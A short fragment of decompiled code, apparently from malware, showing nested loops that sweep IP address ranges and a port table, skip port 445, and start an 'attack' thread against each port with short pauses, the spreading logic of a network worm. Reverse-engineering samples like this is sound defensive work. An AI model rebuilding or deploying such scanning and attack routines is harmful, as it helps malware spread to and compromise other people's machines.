 do
{
if ( port_table[v18] != 445 )
{
v25 = port_table[v18];
Parameter = &v29;
CreateThread(0, 0, attack_sub_407340, &Parameter, 0, 0);
dword_5EBF0C = 1;
Sleep(0x23u);
}
++v18;
}
while ( v18 <= 226 );
result = v22 + 1;
v22 = result;
}
while ( result <= 254 );
v3 = v20;
v2 = v21 + 1;
v1 = v19;
v21 = v2;
}
while ( v2 < 255 );
return result;
}